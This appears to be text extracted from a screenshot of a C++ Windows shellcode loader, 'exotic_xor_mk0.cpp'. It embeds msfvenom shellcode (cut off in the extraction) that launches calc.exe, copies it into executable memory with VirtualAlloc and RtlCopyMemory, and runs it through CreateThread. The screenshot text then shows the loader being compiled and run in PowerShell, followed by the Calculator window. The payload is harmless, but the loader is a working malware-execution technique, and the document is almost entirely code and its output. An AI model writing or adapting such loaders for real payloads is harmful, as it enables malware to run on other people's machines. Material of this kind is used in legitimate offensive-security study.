 exotic_xor_mk0.cpp
1 // x86_64-w64-mingw32-g++ exotic_xor_mk0.cpp -o exotic_xor_mk0.exe -masm=intel
2
3 #include <stdio.h>
4 #include <windows.h>
5
6 // msfvenom -p windows/x64/exec CMD=calc.exe EXITFUNC=thread -f rust
7 UCHAR ucPayload[] = {0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,
31
32 SIZE_T szPayload = sizeof(ucPayload);
33
34 INT main(){
35
36 LPVOID  lpExecMem = NULL;
37
38 // allocate memory
39 lpExecMem = VirtualAlloc(NULL,szPayload,MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
40
41 // copy memory
42 RtlCopyMemory(lpExecMem, ucPayload, szPayload);
43
44 // create thread
45 HANDLE hThread = NULL;
46 hThread = CreateThread(NULL,0x0,(LPTHREAD_START_ROUTINE)lpExecMem, NULL, 0x0, NULL);
47
48 // wait
49 WaitForSingleObject(hThread, INFINITE);
50
51 return 0;
52 }
Windows PowerShell
eXotic_xor>x86_64-w64-mingw32-g++ exotic_xor_mk0.cpp -o exotic_xor_mk0.exe
eXotic_xor>.\exotic_xor_mk0.exe
eXotic_xor>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit shift
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =